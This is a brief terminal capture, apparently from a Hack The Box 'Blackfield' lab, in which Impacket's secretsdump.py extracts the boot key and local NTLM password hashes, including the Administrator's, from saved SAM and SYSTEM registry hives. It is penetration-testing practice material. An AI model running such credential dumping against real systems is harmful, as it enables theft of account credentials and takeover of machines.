 [Apr 29, 2024 - 23:29:28 (CEST)] exegol-HTB-Blackfield /workspace # secretsdump.py -sam SAM -system SYSTEM LOCAL
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
[Apr 29, 2024 - 23:29:31 (CEST)] exegol-HTB-Blackfield /workspace #